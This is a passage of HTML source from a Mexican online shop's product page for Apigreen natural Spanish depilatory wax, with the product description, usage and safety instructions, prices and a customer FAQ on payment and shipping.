              <sticky-atc
                id="sticky-atc-template--18291308691629__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--18291308691629__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Cera Española todas las zonas 250g
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18291308691629__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 320.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 320.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 349.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 8%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--18291308691629__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18291308691629__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/cera-espanola-frasco-de-250g-para-microondas" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18291308691629__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18291308691629__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&width=550 550w,//www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&width=1100 1100w,//www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&width=1445"
    alt="Cera Española todas las zonas 250g"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30009625084077"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&width=550 550w,//www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&width=1100 1100w,//www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&width=1445"
    alt="Cera Española todas las zonas 250g"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30009625051309"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&width=550 550w,//www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&width=1100 1100w,//www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&width=1445"
    alt="Cera Española todas las zonas 250g"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30009625018541"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&width=550 550w,//www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&width=1100 1100w,//www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&width=1445"
    alt="Cera Española todas las zonas 250g"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30009624985773"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&width=550 550w,//www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&width=1100 1100w,//www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&width=1445"
    alt="Cera Española todas las zonas 250g"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26625184858285"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&width=550 550w,//www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&width=1100 1100w,//www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&width=1445"
    alt="Cera Española todas las zonas 250g"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26625184891053"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&width=550 550w,//www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&width=1100 1100w,//www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&width=1445"
    alt="Cera Española todas las zonas 250g"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26625184923821"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&width=550 550w,//www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&width=1100 1100w,//www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&width=1445"
    alt="Cera Española todas las zonas 250g"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26625184956589"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&width=550 550w,//www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&width=1100 1100w,//www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&width=1445"
    alt="Cera Española todas las zonas 250g"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26625184989357"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&width=550 550w,//www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&width=1100 1100w,//www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&width=1445"
    alt="Cera Española todas las zonas 250g"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26625185022125"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&width=550 550w,//www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&width=1100 1100w,//www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&width=1445"
    alt="Cera Española todas las zonas 250g"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26625185054893"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&width=550 550w,//www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&width=1100 1100w,//www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&width=1445"
    alt="Cera Española todas las zonas 250g"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26625185087661"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&width=550 550w,//www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&width=1100 1100w,//www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&width=1445"
    alt="Cera Española todas las zonas 250g"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26625185120429"
  ></div>
  </div>
</product-modal>


  

<script src="//www.apigreen.com.mx/cdn/shop/t/9/assets/product-modal.js?v=50921580101160527761741105756" defer="defer"></script>
    <script src="//www.apigreen.com.mx/cdn/shop/t/9/assets/media-gallery.js?v=149794636457678587381741105756" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18291308691629__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18291308691629__main"]') ||
        document.querySelector('variant-selects[data-section="template--18291308691629__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18291308691629__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18291308691629__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Cera Española todas las zonas 250g",
      "url": "https:\/\/www.apigreen.com.mx\/products\/cera-espanola-frasco-de-250g-para-microondas",
      "image": [
          "https:\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661\u0026width=1920"
        ],
      "description": "Cera Española Natural Apigreen 250g\nDepilación profesional desde la naturaleza\nNuestra Cera Española Natural Apigreen está elaborada artesanalmente con una mezcla especial de resinas naturales, cera de abeja pura, aceite de coco y dióxido de titanio. Su fórmula natural ofrece una depilación limpia, duradera y menos dolorosa, respetando el equilibrio de tu piel y del planeta.\nTextura cremosa y flexible100% natural y biodegradableEnvase reutilizable y apto para microondas o baño maríaHecho en México con amor por la naturaleza\n\nBeneficios\n\n\nDepila con precisión incluso el vello corto o fino.\n\n\nMenos dolorosa gracias al equilibrio entre resina y cera de abeja.\n\n\nProtege la piel con aceite de coco y dióxido de titanio, que suavizan e iluminan.\n\n\nNo irrita ni reseca, ideal para todo tipo de piel.\n\n\nEcológica y sostenible, libre de parafinas, siliconas, parabenos y microplásticos.\n\n\n\nModo de uso\n\n\nCalienta el tarro destapado en microondas en intervalos de 1 minuto, removiendo entre cada uno, hasta obtener una textura cremosa.También puedes calentar a baño maría durante 12 a 18 minutos a fuego medio.\n\n\nNo apliques la cera líquida o muy caliente. Espera unos segundos hasta que adquiera una consistencia tibia y espesa. Una cera demasiado caliente puede quemar la piel, dificultar su manejo o manchar ropa y superficies.\n\n\nAplica una capa uniforme en el sentido del crecimiento del vello.El parche no debe ser demasiado fino y los bordes deben quedar bien definidos para facilitar su retiro de un solo tirón.\n\n\nDeja enfriar unos segundos y retira con un movimiento firme en dirección contraria.\n\n\nHidrata la zona con post-depilatorios Apigreen.\n\n\n\nCompromiso con el planeta\nNuestra cera está formulada con ingredientes de origen natural y biodegradables, que se degradan de forma segura sin generar microplásticos ni residuos tóxicos.Los restos pueden desecharse junto con la basura orgánica o en composta doméstica.\nEl envase es reutilizable y reciclable.Una vez termines tu cera, lava el tarro y rellénalo con nuestras pastillas Apigreen, elaboradas con la misma fórmula natural.\n\nPrecauciones\n\n\nNo aplicar la cera líquida o muy caliente.\n\n\nNo aplicar sobre piel irritada, quemada o con heridas.\n\n\nEvita calentar en exceso para conservar la textura ideal.\n\n\nMantén el envase cerrado, en lugar fresco y seco, lejos del sol directo.\n\n\nMantener fuera del alcance de los niños.\n\n\n\nApigreen – Nuestra ilusión es verte sonreír de nuevo.Hecho en México con ingredientes naturales, cuidando tu piel y la vida de las abejas.",
      
      "brand": {
        "@type": "Brand",
        "name": "Apigreen"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 320.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.apigreen.com.mx\/products\/cera-espanola-frasco-de-250g-para-microondas?variant=43002408435885"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 320.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.apigreen.com.mx\/products\/cera-espanola-frasco-de-250g-para-microondas?variant=43002408468653"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 320.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.apigreen.com.mx\/products\/cera-espanola-frasco-de-250g-para-microondas?variant=43002408501421"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 320.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.apigreen.com.mx\/products\/cera-espanola-frasco-de-250g-para-microondas?variant=43002408534189"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18291308691629__d7112918-a6ed-4119-8565-5d4b7041284a" class="shopify-section section"><link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101741105755" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.apigreen.com.mx/cdn/shop/t/9/assets/section-rich-text.css?v=133774016656507028501741105756" media="print" onload="this.media='all'">

<noscript><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101741105755" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/section-rich-text.css?v=133774016656507028501741105756" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18291308691629__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18291308691629__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--18291308691629__d7112918-a6ed-4119-8565-5d4b7041284a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-background-2 color-scheme-template--18291308691629__d7112918-a6ed-4119-8565-5d4b7041284a gradient  rich-text--full-width content-container--full-width section-template--18291308691629__d7112918-a6ed-4119-8565-5d4b7041284a-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><div
                class="rich-text__buttons rich-text__buttons--multiple"
                
              ><a
                    
                      href="https://cdn.shopify.com/s/files/1/0652/4603/6141/files/Linea_Capilar_1_1.pdf?v=1741580431"
                    
                    class="button button--primary"
                  >👉 Ver guía de uso de la línea capilar</a><a
                    
                      href="https://cdn.shopify.com/s/files/1/0652/4603/6141/files/Apigreen_Belleza_Oriental_Instructivo_v1_1.pdf?v=1741189588"
                    
                    class="button button--primary"
                  >👉 Ver guía de uso de la línea aclarante</a></div><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="https://cdn.shopify.com/s/files/1/0652/4603/6141/files/Ingredientes.pdf?v=1749759605"
                    
                    class="button button--primary"
                  >👉 Ver Ingredientes</a></div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18291308691629__collapsible_content_jpyUCQ" class="shopify-section section"><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-accordion.css?v=115963932793463966761741105755" rel="stylesheet" type="text/css" media="all" />
<link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/collapsible-content.css?v=15091313460937198741741105755" rel="stylesheet" type="text/css" media="all" />
<link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101741105755" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18291308691629__collapsible_content_jpyUCQ-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18291308691629__collapsible_content_jpyUCQ-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18291308691629__collapsible_content_jpyUCQ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--18291308691629__collapsible_content_jpyUCQ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18291308691629__collapsible_content_jpyUCQ color-background-1 gradient content-for-grouping animate-section animate--hidden">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18291308691629__collapsible_content_jpyUCQ-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: center;"
        >
<h2
              class="collapsible-content__heading h1 title-with-highlight"
              style="--hightlight-color:#dd1d1d"
            >
              <strong>Preguntas Frecuentes</strong>
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_fBxqgH-template--18291308691629__collapsible_content_jpyUCQ">
                    <div class="summary__title">
                      
                        
                      
                      <h3 class="accordion__title h4">
                        ¿Es seguro comprar en su tienda en línea?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_fBxqgH-template--18291308691629__collapsible_content_jpyUCQ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_fBxqgH-template--18291308691629__collapsible_content_jpyUCQ"
                  >
                    <p>Sí, comprar en ApiGreen es completamente seguro. Nos tomamos muy en serio la protección de tus datos y por eso utilizamos tecnología de cifrado SSL (Secure Socket Layer), que garantiza que toda la información que nos proporcionas (como datos personales y de pago) esté protegida y sea transmitida de manera segura.</p><p>Además, trabajamos con las plataformas de pago más confiables y reconocidas, como <strong>PayPal</strong>, <strong>Stripe</strong>, <strong>Kueski Pay</strong> y <strong>Aplazo</strong>, lo que asegura que tus transacciones sean procesadas de manera segura y eficiente. Estas plataformas cuentan con altos estándares de seguridad y protección contra fraudes, para que puedas comprar con total tranquilidad.</p><p>En ApiGreen, cumplimos con todas las normativas de protección de datos y privacidad, por lo que tu información nunca será compartida con terceros sin tu consentimiento. Si tienes alguna duda o inquietud, no dudes en contactar a nuestro equipo de atención al cliente, estaremos encantados de ayudarte.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_nUHFhF-template--18291308691629__collapsible_content_jpyUCQ">
                    <div class="summary__title">
                      
                        
                      
                      <h3 class="accordion__title h4">
                        ¿Qué métodos de pago aceptan?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_nUHFhF-template--18291308691629__collapsible_content_jpyUCQ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_nUHFhF-template--18291308691629__collapsible_content_jpyUCQ"
                  >
                    <p>En ApiGreen, aceptamos pagos con <strong>tarjeta de crédito y débito</strong> para que puedas realizar tus compras de manera rápida y segura. Además, ofrecemos la opción de <strong>3 Meses Sin Intereses (MSI)</strong> en pagos con tarjetas de crédito participantes, para que disfrutes de tus productos favoritos sin preocupaciones.</p><p>También trabajamos con <strong>Kueski Pay</strong> y <strong>Aplazo</strong>, dos plataformas que te permiten comprar ahora y pagar después, con opciones flexibles y sin complicaciones. Estos son algunos de sus beneficios:</p><ul><li><strong>Kueski Pay</strong>:</li><li><strong>Aplazo</strong>:</li></ul><p>Todas nuestras transacciones se realizan a través de pasarelas de pago seguras y confiables, para que puedas comprar con total tranquilidad. Si tienes alguna duda sobre los métodos de pago o necesitas asistencia, no dudes en contactar a nuestro equipo de atención al cliente. ¡Estamos aquí para ayudarte!</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_xVydrL-template--18291308691629__collapsible_content_jpyUCQ">
                    <div class="summary__title">
                      
                        
                      
                      <h3 class="accordion__title h4">
                        ¿Cuánto tiempo tarda en llegar mi pedido?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_xVydrL-template--18291308691629__collapsible_content_jpyUCQ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_xVydrL-template--18291308691629__collapsible_content_jpyUCQ"
                  >
                    <p>En ApiGreen, realizamos envíos a través de las paqueterías <strong>FedEx</strong>, <strong>DHL</strong> y <strong>Estafeta</strong>, para garantizar que tus pedidos lleguen de manera rápida y segura. Por lo regular, el tiempo de entrega es de <strong>2 a 3 días hábiles</strong> una vez que tu pedido ha sido despachado.</p><p>Sin embargo, los tiempos de entrega pueden variar dependiendo del <strong>código postal de destino</strong>. En zonas con cobertura extendida, el tiempo de entrega podría ser mayor, y este plazo dependerá de la paquetería asignada.</p><p>Una vez que tu pedido sea enviado, recibirás un correo electrónico con el número de seguimiento (tracking number) para que puedas rastrear tu paquete en tiempo real. Si tienes alguna duda sobre el estado de tu pedido o necesitas más información, no dudes en contactarnos:</p><ul><li><strong>Correo electrónico</strong>: <a href="https://mailto:somos.la.colmena@apigreen.com/" target="_blank">somos.la.colmena@apigreen.com</a></li><li><strong>Teléfono</strong>: 462 152 9927</li></ul><p>Nuestro equipo de atención al cliente estará encantado de ayudarte en lo que necesites. ¡Gracias por elegir ApiGreen!</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_xnDUjF-template--18291308691629__collapsible_content_jpyUCQ">
                    <div class="summary__title">
                      
                        
                      
                      <h3 class="accordion__title h4">
                        ¿Quieres recibir tu pedido más rápido?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_xnDUjF-template--18291308691629__collapsible_content_jpyUCQ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_xnDUjF-template--18291308691629__collapsible_content_jpyUCQ"
                  >
                    <p>Elige la opción de recogida en sucursal 'OCURRE'. Solo selecciona la sucursal de <strong>FedEx, DHL o Estafeta </strong>más cercana, ingresa su dirección al finalizar tu compra y recoge tu paquete con tu identificación oficial. ¡Simple, rápido y seguro! 🚀 Si tienes alguna duda sobre el estado de tu pedido o necesitas más información, no dudes en contactarnos:</p><ul><li><strong>Correo electrónico</strong>: <a href="https://mailto:somos.la.colmena@apigreen.com/" target="_blank">somos.la.colmena@apigreen.com</a></li><li><strong>Teléfono</strong>: 462 152 9927</li></ul><p>Nuestro equipo de atención al cliente estará encantado de ayudarte en lo que necesites. ¡Gracias por elegir ApiGreen!</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_fTYfKG-template--18291308691629__collapsible_content_jpyUCQ">
                    <div class="summary__title">
                      
                        
                      
                      <h3 class="accordion__title h4">
                        ¿Cómo puedo contactar con el servicio al cliente?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_fTYfKG-template--18291308691629__collapsible_content_jpyUCQ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_fTYfKG-template--18291308691629__collapsible_content_jpyUCQ"
                  >
